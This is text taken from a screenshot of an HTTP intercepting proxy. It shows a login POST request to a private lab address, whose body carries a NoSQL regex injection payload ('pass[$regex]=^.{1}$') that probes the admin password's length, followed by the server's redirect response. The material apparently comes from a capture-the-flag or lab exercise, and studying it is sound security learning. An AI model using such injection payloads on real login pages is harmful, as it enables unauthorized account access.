 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 10.10.54.74
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.54.74
10 Connection: close
11 Referer: http://10.10.54.74/?err=1
12 Upgrade-Insecure-Requests: 1
13
14 user=admin&pass[$regex]=^.{1}$&remember=on
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 17 Jul 2022 01:58:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Location: /?err=1
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
Response Headers (6)